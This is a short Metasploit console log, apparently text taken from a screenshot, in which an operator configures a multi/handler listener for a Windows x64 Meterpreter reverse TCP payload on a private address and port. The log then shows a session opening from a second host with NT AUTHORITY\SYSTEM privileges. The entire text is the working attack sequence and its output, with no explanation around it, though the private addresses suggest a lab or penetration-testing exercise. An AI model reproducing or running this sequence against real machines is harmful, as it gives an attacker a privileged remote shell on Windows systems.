 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tc
p
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.95.14.216
lhost ⇒ 10.95.14.216
msf5 exploit(multi/handler) > set lport 4567
lport ⇒ 4567
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.95.14.216:4567
[*] Sending stage (206403 bytes) to 10.95.14.214
[*] Meterpreter session 1 opened (10.95.14.216:4567 → 10.95.14.214:49174) a
t 2020-03-05 06:21:08 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >